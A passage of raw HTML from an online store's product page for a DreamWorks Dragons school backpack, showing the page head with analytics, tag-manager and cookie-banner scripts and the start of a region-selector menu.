

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack
body_size: 52241
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>DreamWorks Dragons Characters School Backpack | Shirt Chic</title>
<meta name="description" content="DreamWorks Dragons Characters School Backpack. Lightweight construction with ergonomic designed adjustable padded shoulder straps make carrying easy and comfortable. It's the most efficient and playfully designed collection around." />
<meta name="keywords" content="DreamWorks Dragons Characters School Backpack
" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
  <style>
 span.ficon {
    background: url(/skin/frontend/rwd/default/images/filterbefore.png) no-repeat;
    background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.rficon span {
    background: url(/skin/frontend/rwd/default/images/arrowbefore.png) no-repeat;
    background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;
}
 </style>
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue-Medium.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff" type="font/woff" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link  defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KOMTXTB_.ttf" type="font/ttf" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff2" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff" type="font/woff" crossorigin="anonymous">
 <link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.ttf" type="font/ttf" crossorigin="anonymous">
 
 
<!--link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/custom.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/styles.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/font-awesome.min.css" media="all" / -->
 

<link rel="preload" href="/skin/frontend/rwd/default/css/custom.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/custom.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/styles.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/font-awesome.min.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/Raleway.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/Raleway.css"></noscript>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.shirtchic.com/js/blank.html';
    var BLANK_IMG = 'https://www.shirtchic.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/42951a45a55839dd56dafe8642f358b0.css" />
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/e6ffeb54ef6d32daa61dfdd78fef65c8.css" media="all" />
<script type="text/javascript" src="https://www.shirtchic.com/media/js/6e8510f8a431b2a71076300a14f784fa.js"></script>
<script type="text/javascript" src="https://www.shirtchic.com/media/js/7e8ec7cf065f22e450c0a43b75a36e10.js" data-group="js001"></script>
<link rel="canonical" href="https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6e10e3bb1ba3c015972659f2d1f70a11.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6b5bd3369b2cfb825c59590e8d13dea4.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.shirtchic.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="text/javascript">
    etCurrencyManagerJsConfig ={"precision":2,"position":8,"display":2,"zerotext":"","excludecheckout":"0","cutzerodecimal":"0","cutzerodecimal_suffix":",-","min_decimal_count":"2"};
    try {
        extendProductConfigformatPrice();
    } catch (e) {

    }
</script><style>
.pschart-sizechart-link {
	border: 1px solid #000000;
	background: #FFFFFF;
	background-image: url(https://www.shirtchic.com/media/sizechart/icon/default/sizechart.png);
	color: #000000;
	    border-radius: 10px;
}
.pschart-sizechart-link:hover {
    color: #000000;
}
.pschart-content img {
    width: 100%;
}
.pschart-showsizes .pschart-popup-internal{border-radius:10px;}
</style>
    <script type="text/javascript">
        //<![CDATA[
    window.dataLayer = window.dataLayer || [];
    let consentModeConfig = {"ad_storage":{"consent_param":"ad_storage","default_value":"granted","cookie_name":"marketing_cookie"},"analytics_storage":{"consent_param":"analytics_storage","default_value":"granted","cookie_name":"analytics_cookie"},"ad_user_data":{"consent_param":"ad_user_data","default_value":"granted","cookie_name":"userdata_cookies"},"ad_personalization":{"consent_param":"ad_personalization","default_value":"granted","cookie_name":"marketing_cookie"},"personalization_storage":{"consent_param":"personalization_storage","default_value":"granted","cookie_name":""},"functionality_storage":{"consent_param":"functionality_storage","default_value":"granted","cookie_name":""},"security_storage":{"consent_param":"security_storage","default_value":"granted","cookie_name":""}};
    let defaultConsentSent = false;
    function gtag(){dataLayer.push(arguments);}
    sendConsentData();

        function sendConsentData() {
            
                        if (sessionStorage.getItem('consentDefault') === null) {
                let consentData = {};

                for (var consent in consentModeConfig) {
                    consentData[consent] = 'granted';
                }

                gtag('consent', 'default', consentData);
                sessionStorage.setItem('consentDefault', JSON.stringify(consentData))

            } else {
                consentData = JSON.parse(sessionStorage.getItem('consentDefault'));
                gtag('consent', 'default', consentData);
            }
                                }

        function getCookieByName(name) {
            // Encode the cookie name to handle special characters
            let encodedName = encodeURIComponent(name) + "=";
            // Get all cookies as a semicolon-separated string
            let cookieArray = document.cookie.split(';');
            for(let i = 0; i < cookieArray.length; i++) {
                let cookie = cookieArray[i].trim();
                // Check if this cookie's name matches the requested name
                if (cookie.indexOf(encodedName) == 0) {
                    return decodeURIComponent(cookie.substring(encodedName.length, cookie.length));
                }
            }
            // Return an empty string if the cookie was not found
            return "";
        }

	
				dataLayer.push({
			'event': 'fireRemarketingTag_product',
			'google_tag_params': {ecomm_pagetype: "product",ecomm_prodid: "SC_BP-DragonsChar_ww",ecomm_totalvalue: "31.49",ecomm_name: "DreamWorks Dragons Characters School Backpack",ecomm_pvalue: "31.49",ecomm_category: "Featured Products"}		});
		

	        //]]></script>

<style type="text/css">
    .adjsmall {
        min-width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 15px;
    }

    .adjmedium {
        min-width: 25px;
        height: 25px;
        line-height: 23px;
        font-size: 18px;
    }

    .adjlarge {
        min-width: 35px;
        height: 35px;
        line-height: 33px;
        font-size: 20px;
    }

    .adjoption {
        min-width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 15px;
    }
    
    </style>	
<meta property="og:site_name" content="shirtchic" />
<script type='text/javascript'>
        //<![CDATA[

	window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
    let items = {
        item_name: 'DreamWorks Dragons Characters School Backpack',
        item_id: 'SC_BP-DragonsChar_ww',        
        price: formatPrice(31.49, false),
        item_brand: 'Generic',
        item_list_name: 'Category - Featured Products',
        item_list_id: getListId('Category - Featured Products'),
        affiliation: "",
        currency: "USD"
    };
    let categories = 'Featured Products'.split('->');
    items['item_category'] = categories[0];
    for (let j = 1; j < categories.length; j++) {
        key = 'item_category' + (j + 1);
        items[key] = categories[j];
    }
    let content = {
        'event': 'view_item',
        'ecommerce': {
            'currency': "USD",
            'value': formatPrice(31.49, false),
            'items': [items]
        }
    };
    dataLayer.push(content);
    

        function getListId(listName) {
            if (listName !== undefined && listName !== "undefined")
                return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
        }
        function formatPrice(priceValue, asString) {
            let val = priceValue;
            if (typeof val === 'string')
            {
                val = val.replace(/,/g, '');
            }
            if (asString === undefined || asString !== true) {
                return parseFloat(parseFloat(val).toFixed(2));
            }
            return parseFloat(val).toFixed(2);
        }
        //]]>
</script>
<script>
//<![CDATA[

function manipulationOfCart(product, type, list) {
	if (list == undefined){
		list='Category - '+ product.category
	}
	
    if (type == 'add'){
                        dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'add_to_cart',
            'ecommerce': {
                'value': product.price * product.qty,
                'currency': "USD",
                'items': convertAddToCartItem([{
                    'name': product.name,
                    'id': product.id,
                    'price': product.price,
                    'brand': product.brand,
                    'category': product.category,
                    'quantity': product.qty,
                    'list': list
                }])
            }
        });
            }
    else if (type == 'remove'){
                        dataLayer.push({ ecommerce: null });
        let items = {
            item_name: product.name,
            item_id: product.id,
            price: formatPrice(product.price, false),
            item_brand: product.brand,
            quantity: product.qty,
            item_list_name: product.list,
            affiliation: "",
            currency: "USD"
        };
        let categories = product.category.split('->');
        items['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            items[key] = categories[j];
        }
        let content = {
            'event': 'remove_from_cart',
            'ecommerce': {
                'currency': "USD",
                'value': formatPrice(product.qty * product.price, false),
                'items': [items]
            }
        }
        dataLayer.push(content);
            }
}


jQuery(document).ready(function ($) {
    var promotionCount = jQuery('a[data-promotion]').size();
    if (promotionCount > 0) {
        var a = ['promotion_id', 'promotion_name', 'creative_name', 'location_id'];
        var promoImpression = [];
        var promoClick = [];
        jQuery('a[data-promotion]').each(function () {
            if ($(this).data("promotion") == !0) {
                var obj = {};
                obj[a[0]] = $(this).data("id");
                obj[a[1]] = $(this).data("name");
                obj[a[2]] = $(this).data("creative");
                obj[a[3]] = $(this).data("position");
                promoImpression.push(obj)
            }
            $(this).click(function (e) {
                href = $(this).attr('href');
                e.preventDefault();
                                                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    'event': 'select_promotion',
                    'ecommerce': {
                        'items': [obj]
                    }
                });
                            });
        });
                dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'view_promotion',
            'ecommerce': {
                'items': promoImpression
            }
        });
                    }
})


function convertAddToCartItem(data) {
    let prods = [];
    for (let i = 0; i < data.length; i++) {
        prods.push({
            item_name: data[i].name,
            item_id: data[i].id,
            price: formatPrice(data[i].price, false),
            item_brand: data[i].brand,
            quantity: data[i].quantity,
            item_list_name: data[i].list,
            item_list_id: getListId(data[i].list),
            affiliation: "",
            currency: "USD"
        });
        let categories = data[i].category.split('->');
        prods[i]['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            prods[i][key] = categories[j];
        }
    }
    return prods;
}

function formatPrice(priceValue, asString) {
    let val = priceValue;
    if (typeof val === 'string')
    {
        val = val.replace(/,/g, '');
    }
    if (asString === undefined || asString !== true) {
        return parseFloat(parseFloat(val).toFixed(2));
    }
    return parseFloat(val).toFixed(2);
}

function getListId(listName) {
    if (listName !== undefined && listName !== "undefined")
        return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
}
//]]>
</script>
<!-- Scommerce Mage Google Tag Manager -->
    <!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function d(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="PCFT8HWW",a="https://gtm.shirtchic.com",i="https://load.gtm.shirtchic.com",c="qxlwfxih",E="stapeUserId",I="",v="",g=!1;try{var g=!!E&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),A="stapeUserId"===E,f=g&&!A?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:d},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(E,I,v):void 0;g=g&&(!!f||A)}catch(e){console.error(e)}var m=e,E=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),I="dataLayer"===n?"":"&l="+n,v=f?"&bi="+encodeURIComponent(f):"",A=t.createElement(r),e=g?"kp"+c:c,n=!g&&i?i:a;A.async=!0,A.src=n+"/"+e+".js?st="+o+I+v,null!=(f=E.parentNode)&&f.insertBefore(A,E)}();</script>
<!-- End Google Tag Manager -->
    <!-- End Scommerce Mage Google Tag Manager -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript" src="/js/infortis/jquery/plugins/jquery.colorbox.js" defer ></script>
<link rel="preload" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css"></noscript>
<!--link rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" media="all" / -->
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery("#imagesticky_desk .additional_type_img li a").each(function(){
		jQuery(this).trigger('click');
		jQuery("#cboxOverlay").trigger('click');
		
	});
})

 
/* function checkWebP(callback) {
    var webP = new Image();
    webP.onload = webP.onerror = function () {
        callback(webP.height == 2);
    };
    webP.src = '[data-uri]';
};
 
function openwebporjpg(cls,thiss,webpimsrc,jpgimsrc){
	cls.preventDefault();
	checkWebP(function(support) {
		if(support){
			jQuery(thiss).attr("href",window.location.hostname + webpimsrc);
		     return window.location.hostname + webpimsrc;
			 
		}else{
			jQuery(thiss).attr("href",window.location.hostname + jpgimsrc);
			return window.location.hostname + jpgimsrc;
		}
	 
  });
} */
</script></head>
<body class=" catalog-product-view catalog-product-view product-dreamworks-dragons-characters-school-backpack categorypath-featured-products category-featured-products">

    <style>
        .scommerce-gdpr-cookienotice {background: #333;color: #FFF8C7;}
        .scommerce-gdpr-cookienotice .message span.cookie-title {color: #FFF8C7;}
        .scommerce-gdpr-cookienotice .message a {color: #F90;}

                .scommerce-gdpr-cookienotice {padding: 5px 20px;}
        .scommerce-gdpr-cookienotice .message .text {font-size: 16px;line-height: 1.5;}
        .scommerce-gdpr-cookienotice .message span {margin-left: 0;}
        .scommerce-gdpr-cookienotice .message {max-width: none;margin: 0 auto;text-align: center;padding-top: 10px;padding-bottom: 10px;font-size: 14px;}

        /*cookie popup */
        #js-cookienotice .message {display: flex;align-items: center;justify-content: center;}
        #js-cookienotice .accept a {padding: 10px 20px;text-transform: uppercase;text-decoration: none;background-color: #32D248;color: #FFFFFF;}
        #js-cookienotice {clear: both;}
        #js-cookienotice p {float: left;width: 15%;text-align: center;}
        #js-cookienotice .text {float: left;width: 70%;text-align: left;}
        @media screen and (max-width: 767px) {
            #js-cookienotice .message {display: block;padding-left: 10px;padding-right: 10px;}
            #js-cookienotice .text {width: 100%;float: none;}
            #js-cookienotice p {width: 50%;margin-top: 5px;margin-bottom: 5px;}
        }
            </style>
    <div id="js-cookienotice" class="scommerce-gdpr-cookienotice top-position" style="display: none;">
        <div class="message">
                        <p class="text">
            <span>We use cookies to better optimize your experience.                				<a href="https://www.shirtchic.com/privacy-policy/" target="_blank">
					  				</a>
			</span>
                            </p>
                            <p><a href="#" id="js-cookie-settings" class="js-cookie-settings">Settings</a></p>
                <p class="accept">
                    <a id="js-gdpr-accept" href="">Accept</a>
                </p>
                    </div>
        <div style="display: table; clear: both;"></div>
    </div>

    <script>
        (function(gdpr) {
            gdpr(function() {
                // Model
                var Model = {
                    wrapper: gdpr('.wrapper'), // Page wrapper for enable/disable access to page
                    block: gdpr('#js-cookienotice'), // Block with cookie alert text and links
                    wrapperClass: 'scommerce-gdpr-disabled', // Css class for enabling/disabling page wrapper
                    isBlocked: 0, // Config value for enable/disable accees to site page
                    cookieKey: 'cookie_accepted', // Cookie key to check accepted cookie policy
                    cookieClosedKey: 'cookie_closed', // Closed Cookie key to check if cookie message is closed

                    // Initialize model
                    initialize: function() {
                        if (! this.get(this.cookieClosedKey)) {
                            this.block.show();
                        }
                        if (this.isBlocked && ! this.get(this.cookieKey)) {
                            this.disable();
                        }
                    },

                    // Set cookie value
                    set: function(name, value) {
                        Mage.Cookies.domain = window.location.hostname;
                        Mage.Cookies.set(name, value, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    },

                    // Get cookie value (just check to value is 1)
                    get: function(name) {
                        return Mage.Cookies.get(name) == 1;
                    },

                    // Close gdpr block
                    close: function() {
                        this.set(this.cookieClosedKey, 1);
                        this.block.hide();
                    },

                    // Accept rules
                    accept: function() {
                        this.close();
                        this.set(this.cookieKey, 1);
                        if (this.isBlocked) {
                            this.enable();
                        }
                                                cookiePopupModel.acceptAll();
                                            },

                    // Decline rules
                    decline: function() {
                        this.close();
                        this.set(this.cookieKey, 0);
                    },

                    // Disable page wrapper ("close" access to site page)
                    disable: function() {
                        this.wrapper.addClass(this.wrapperClass);
                    },

                    // Enable page wrapper ("allow" access to site page)
                    enable: function() {
                        this.wrapper.removeClass(this.wrapperClass);
                    }
                };

                // Callbacks
                gdpr('#js-gdpr-accept').on('click', function(e) {
                    e.preventDefault();
                    Model.accept();
                    if (window.saveCookieChoice != undefined) {
                        window.saveCookieChoice();
                    }
                });
                gdpr('#js-gdpr-decline').on('click', function(e) {
                    e.preventDefault();
                    Model.decline();
                });

                // Initialize
                Model.initialize();
            });
        })(gdpr);
    </script>
            <!-- Scommerce Mage Google Tag Manager -->
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.gtm.shirtchic.com/ns.html?id=GTM-PCFT8HWW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <!-- Scommerce Mage End Google Tag Manager -->
    <div class="wrapper en">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<script type="text/javascript">
jQuery(".header-minicart .icon").hide();

function isipadtablet(){
	const userAgent = navigator.userAgent.toLowerCase();
   var isTablet =  false;
   if((userAgent.search("android") > -1) && !(userAgent.search("mobile") > -1)){
	   isTablet =  true;
   }
  var ua = navigator.userAgent;
	  var checker = {
      iphone: ua.match(/(iPod|iPad)/),
      tablet: ua.match(/tablet/)
    };
     
    if (checker.iphone || checker.tablet || isTablet || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 0) || navigator.platform === 'iPad'){
          return true;
    }
    else {
      return false;
	}
}

 </script>
 <header id="header" class="page-header Global">
    <div class="page-header-container desktop">
	<div class="hdr_lft">
	  <ul>
	   		 <li class="first headli"><div class="lang-switcher dropdown">
    <a href="#" class="dropdown-heading cover">
<span>
<span class="value">Region: </span><span class="label dropdown-icon flag fgww" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>

<span class="caret"></span>
</span>
    </a>
 <div  class="languange-box dropdown-content left-hand" style="display: none;">
  <div class="languange-box-content">
    <ul class="dropdown-content">
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=ww&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>Global                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=us&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/us.png)">&nbsp;</span>United States                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=de&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/de.png)">&nbsp;</span>Deutschland                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=uk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/uk.png)">&nbsp;</span>United Kingdom                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=fr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fr.png)">&nbsp;</span>France                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=nl&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nl.png)">&nbsp;</span>Nederland                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=es&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/es.png)">&nbsp;</span>España                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=au&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/au.png)">&nbsp;</span>Australia                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=jp&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/jp.png)">&nbsp;</span>日本                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=ch&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ch.png)">&nbsp;</span>Switzerland                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=it&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/it.png)">&nbsp;</span>Italia                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=br&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/br.png)">&nbsp;</span>Brasil                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=cz&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/cz.png)">&nbsp;</span>Česko                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=ca&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ca.png)">&nbsp;</span>Canada                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=dk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/dk.png)">&nbsp;</span>Danmark                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=se&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/se.png)">&nbsp;</span>Sverige                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=no&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/no.png)">&nbsp;</span>Norge                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=pl&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pl.png)">&nbsp;</span>Polska                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=in&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/in.png)">&nbsp;</span>India                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=tr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tr.png)">&nbsp;</span>Türkiye                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=mx&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/mx.png)">&nbsp;</span>México                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=ru&___from_store=ww">
